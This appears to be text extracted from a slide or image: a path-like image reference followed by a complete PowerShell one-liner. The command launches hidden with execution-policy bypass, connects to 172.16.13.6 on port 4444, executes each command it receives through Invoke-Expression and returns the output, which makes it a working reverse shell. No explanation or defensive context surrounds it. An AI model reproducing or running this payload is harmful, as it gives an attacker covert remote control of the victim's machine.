 powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('172.16.13.6', 4444);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};
$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0)
{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);
$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"